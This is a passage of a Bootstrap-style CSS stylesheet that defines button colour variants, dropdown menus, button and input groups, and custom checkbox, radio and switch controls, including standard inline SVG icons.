}

.btn-info.disabled,
.btn-info:disabled {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #117a8b;
	border-color: #10707f
}

.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5);
	box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
}

.btn-warning {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:hover {
	color: #212529;
	background-color: #e0a800;
	border-color: #d39e00
}

.btn-warning.focus,
.btn-warning:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5);
	box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
	color: #212529;
	background-color: #d39e00;
	border-color: #c69500
}

.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5);
	box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}

.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:hover {
	color: #fff;
	background-color: #c82333;
	border-color: #bd2130
}

.btn-danger.focus,
.btn-danger:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5);
	box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #bd2130;
	border-color: #b21f2d
}

.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5);
	box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
}

.btn-light {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:hover {
	color: #212529;
	background-color: #e2e6ea;
	border-color: #dae0e5
}

.btn-light.focus,
.btn-light:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5);
	box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5)
}

.btn-light.disabled,
.btn-light:disabled {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
	color: #212529;
	background-color: #dae0e5;
	border-color: #d3d9df
}

.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5);
	box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5)
}

.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:hover {
	color: #fff;
	background-color: #23272b;
	border-color: #1d2124
}

.btn-dark.focus,
.btn-dark:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5);
	box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1d2124;
	border-color: #171a1d
}

.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5);
	box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}

.btn-outline-primary {
	color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-outline-primary:hover {
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
	color: #2d2d2d;
	background-color: transparent
}

.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5)
}

.btn-outline-secondary {
	color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary:hover {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
	color: #6c757d;
	background-color: transparent
}

.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}

.btn-outline-success {
	color: #28a745;
	border-color: #28a745
}

.btn-outline-success:hover {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success.focus,
.btn-outline-success:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
	color: #28a745;
	background-color: transparent
}

.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
	color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info:hover {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info.focus,
.btn-outline-info:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
	color: #17a2b8;
	background-color: transparent
}

.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
	color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning:hover {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
	color: #ffc107;
	background-color: transparent
}

.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
	color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger:hover {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
	color: #dc3545;
	background-color: transparent
}

.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
	color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light:hover {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light.focus,
.btn-outline-light:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
	color: #f8f9fa;
	background-color: transparent
}

.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
	color: #343a40;
	border-color: #343a40
}

.btn-outline-dark:hover {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark.focus,
.btn-outline-dark:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
	color: #343a40;
	background-color: transparent
}

.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link {
	font-weight: 400;
	color: #2d2d2d;
	text-decoration: none
}

.btn-link:hover {
	color: #070707;
	text-decoration: underline
}

.btn-link.focus,
.btn-link:focus {
	text-decoration: underline;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link.disabled,
.btn-link:disabled {
	color: #6c757d;
	pointer-events: none
}

.btn-group-lg>.btn,
.btn-lg {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.fade {
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

@media (prefers-reduced-motion:reduce) {
	.fade {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.fade:not(.show) {
	opacity: 0
}

.collapse:not(.show) {
	display: none
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

@media (prefers-reduced-motion:reduce) {
	.collapsing {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.dropdown,
.dropleft,
.dropright,
.dropup {
	position: relative
}

.dropdown-toggle {
	white-space: nowrap
}

.dropdown-toggle:after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent
}

.dropdown-toggle:empty:after {
	margin-left: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

@media (min-width:576px) {
	.dropdown-menu-sm-left {
		right: auto;
		left: 0
	}
	.dropdown-menu-sm-right {
		right: 0;
		left: auto
	}
}

@media (min-width:768px) {
	.dropdown-menu-md-left {
		right: auto;
		left: 0
	}
	.dropdown-menu-md-right {
		right: 0;
		left: auto
	}
}

@media (min-width:992px) {
	.dropdown-menu-lg-left {
		right: auto;
		left: 0
	}
	.dropdown-menu-lg-right {
		right: 0;
		left: auto
	}
}

@media (min-width:1200px) {
	.dropdown-menu-xl-left {
		right: auto;
		left: 0
	}
	.dropdown-menu-xl-right {
		right: 0;
		left: auto
	}
}

.dropup .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-top: 0;
	margin-bottom: .125rem
}

.dropup .dropdown-toggle:after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: 0;
	border-right: .3em solid transparent;
	border-bottom: .3em solid;
	border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty:after {
	margin-left: 0
}

.dropright .dropdown-menu {
	top: 0;
	right: auto;
	left: 100%;
	margin-top: 0;
	margin-left: .125rem
}

.dropright .dropdown-toggle:after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: 0;
	border-bottom: .3em solid transparent;
	border-left: .3em solid
}

.dropright .dropdown-toggle:empty:after {
	margin-left: 0
}

.dropright .dropdown-toggle:after {
	vertical-align: 0
}

.dropleft .dropdown-menu {
	top: 0;
	right: 100%;
	left: auto;
	margin-top: 0;
	margin-right: .125rem
}

.dropleft .dropdown-toggle:after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	display: none
}

.dropleft .dropdown-toggle:before {
	display: inline-block;
	margin-right: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: .3em solid;
	border-bottom: .3em solid transparent
}

.dropleft .dropdown-toggle:empty:after {
	margin-left: 0
}

.dropleft .dropdown-toggle:before {
	vertical-align: 0
}

.dropdown-menu[x-placement^=bottom],
.dropdown-menu[x-placement^=left],
.dropdown-menu[x-placement^=right],
.dropdown-menu[x-placement^=top] {
	right: auto;
	bottom: auto
}

.dropdown-divider {
	height: 0;
	margin: .5rem 0;
	overflow: hidden;
	border-top: 1px solid #e9ecef
}

.dropdown-item {
	display: block;
	width: 100%;
	padding: .25rem 1.5rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
	color: #16181b;
	text-decoration: none;
	background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #2d2d2d
}

.dropdown-item.disabled,
.dropdown-item:disabled {
	color: #6c757d;
	pointer-events: none;
	background-color: transparent
}

.dropdown-menu.show {
	display: block
}

.dropdown-header {
	display: block;
	padding: .5rem 1.5rem;
	margin-bottom: 0;
	font-size: .875rem;
	color: #6c757d;
	white-space: nowrap
}

.dropdown-item-text {
	display: block;
	padding: .25rem 1.5rem;
	color: #212529
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
	z-index: 1
}

.btn-toolbar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.btn-toolbar .input-group {
	width: auto
}

.btn-group>.btn-group:not(:first-child),
.btn-group>.btn:not(:first-child) {
	margin-left: -1px
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.dropdown-toggle-split {
	padding-right: .5625rem;
	padding-left: .5625rem
}

.dropdown-toggle-split:after,
.dropright .dropdown-toggle-split:after,
.dropup .dropdown-toggle-split:after {
	margin-left: 0
}

.dropleft .dropdown-toggle-split:before {
	margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
	padding-right: .375rem;
	padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
	padding-right: .75rem;
	padding-left: .75rem
}

.btn-group-vertical {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
	width: 100%
}

.btn-group-vertical>.btn-group:not(:first-child),
.btn-group-vertical>.btn:not(:first-child) {
	margin-top: -1px
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn {
	margin-bottom: 0
}

.btn-group-toggle>.btn-group>.btn input[type=checkbox],
.btn-group-toggle>.btn-group>.btn input[type=radio],
.btn-group-toggle>.btn input[type=checkbox],
.btn-group-toggle>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control,
.input-group>.form-control-plaintext {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	margin-bottom: 0
}

.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control,
.input-group>.form-control-plaintext+.custom-file,
.input-group>.form-control-plaintext+.custom-select,
.input-group>.form-control-plaintext+.form-control {
	margin-left: -1px
}

.input-group>.custom-file .custom-file-input:focus~.custom-file-label,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
	z-index: 3
}

.input-group>.custom-file .custom-file-input:focus {
	z-index: 4
}

.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group>.custom-file {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label:after {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-file:not(:first-child) .custom-file-label {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-append,
.input-group-prepend {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.input-group-append .btn,
.input-group-prepend .btn {
	position: relative;
	z-index: 2
}

.input-group-append .btn:focus,
.input-group-prepend .btn:focus {
	z-index: 3
}

.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text {
	margin-left: -1px
}

.input-group-prepend {
	margin-right: -1px
}

.input-group-append {
	margin-left: -1px
}

.input-group-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: .375rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: center;
	white-space: nowrap;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.input-group-text input[type=checkbox],
.input-group-text input[type=radio] {
	margin-top: 0
}

.input-group-lg>.custom-select,
.input-group-lg>.form-control:not(textarea) {
	height: calc(1.5em + 1rem + 2px)
}

.input-group-lg>.custom-select,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control:not(textarea) {
	height: calc(1.5em + .5rem + 2px)
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.input-group-lg>.custom-select,
.input-group-sm>.custom-select {
	padding-right: 1.75rem
}

.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.custom-control {
	position: relative;
	display: block;
	min-height: 1.5rem;
	padding-left: 1.5rem
}

.custom-control-inline {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1rem
}

.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0
}

.custom-control-input:checked~.custom-control-label:before {
	color: #fff;
	border-color: #2d2d2d;
	background-color: #2d2d2d
}

.custom-control-input:focus~.custom-control-label:before {
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-control-input:focus:not(:checked)~.custom-control-label:before {
	border-color: #6d6d6d
}

.custom-control-input:not(:disabled):active~.custom-control-label:before {
	color: #fff;
	background-color: #868686;
	border-color: #868686
}

.custom-control-input:disabled~.custom-control-label {
	color: #6c757d
}

.custom-control-input:disabled~.custom-control-label:before {
	background-color: #e9ecef
}

.custom-control-label {
	position: relative;
	margin-bottom: 0;
	vertical-align: top
}

.custom-control-label:before {
	pointer-events: none;
	background-color: #fff;
	border: 1px solid #adb5bd
}

.custom-control-label:after,
.custom-control-label:before {
	position: absolute;
	top: .25rem;
	left: -1.5rem;
	display: block;
	width: 1rem;
	height: 1rem;
	content: ""
}

.custom-control-label:after {
	background: no-repeat 50%/50% 50%
}

.custom-checkbox .custom-control-label:before {
	border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-label:after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before {
	border-color: #2d2d2d;
	background-color: #2d2d2d
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before {
	background-color: rgba(45, 45, 45, .5)
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before {
	background-color: rgba(45, 45, 45, .5)
}

.custom-radio .custom-control-label:before {
	border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-label:after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before {
	background-color: rgba(45, 45, 45, .5)
}

.custom-switch {
	padding-left: 2.25rem
}

.custom-switch .custom-control-label:before {
	left: -2.25rem;
	width: 1.75rem;
	pointer-events: all;
	border-radius: .5rem
}

.custom-switch .custom-control-label:after {
	top: calc(.25rem + 2px);
	left: calc(-2.25rem + 2px);
	width: calc(1rem - 4px);
	height: calc(1rem - 4px);
	background-color: #adb5bd;
	border-radius: .5rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-transform .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-transform .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -o-transform .15s ease-in-out;
	transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-transform .15s ease-in-out, -o-transform .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.custom-switch .custom-control-label:after {
		-webkit-transition: none;
